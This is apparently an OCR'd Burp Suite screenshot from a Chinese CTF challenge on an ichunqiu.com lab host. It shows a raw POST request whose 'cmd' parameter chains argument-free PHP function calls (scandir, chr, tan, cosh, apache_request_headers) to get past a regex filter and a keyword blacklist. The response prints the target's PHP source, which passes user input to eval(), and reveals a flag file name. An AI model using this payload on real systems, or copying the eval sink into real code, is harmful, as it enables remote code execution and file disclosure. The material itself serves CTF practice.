 Send 取消 < > 目标: http://eci-2ze6ijemrrzm0blqf
请求
Raw 参数 头 Hex
1 POST / HTTP/1.1
2 Host: eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com
10 Referer: http://eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com/
11 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1634364737;
Hm_lvt_9104989ce242a8e03049eaceca950328=1628435721; __jsluid_h=
c69f3a321f940925b1fb2462e3300ccb
12 cdusec: phpinfo();
13 Connection: close
14
15 cmd=
echo(implode(scandir(chr(floor(tan(tan(tan(cosh(cosh(cos(cosh(next(apache_request_head
ers()))))))))))))));
响应
Raw 头 Hex Render
<?php
highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|nt|strl
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}
...index.phpx8dkli-jsikc7-ffllag-xx898a.php